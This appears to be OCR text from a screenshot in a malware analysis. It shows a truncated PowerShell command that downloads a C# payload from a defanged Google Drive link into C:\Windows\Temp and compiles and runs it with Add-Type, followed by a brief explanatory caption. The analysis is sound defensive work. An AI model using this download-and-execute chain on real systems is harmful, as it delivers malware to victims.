
"C:\Windows\System32\WindowsPowerShell\v1.0\
  -command ""New-Item -ItemType Directory -P
  curl.exe -L 'hxxps://drive.google[.]com/uc
  -o 'C:\Windows\Temp\FileR.txt';Start-Sleep
  8;$source = [System.IO.File]::ReadAllText(
  -Seconds 1;Add-Type -ReferencedAssemblies 
  -Language CSharp; [HelloWorld]::SayHello()
This snippet uses PowerShell to invoke
curl.exe
to download a C# payload from Google Drive, which
is then written to the disk with the file name
(
).
C:\Windows\Temp\FileR.txt
cURL download via PowerShell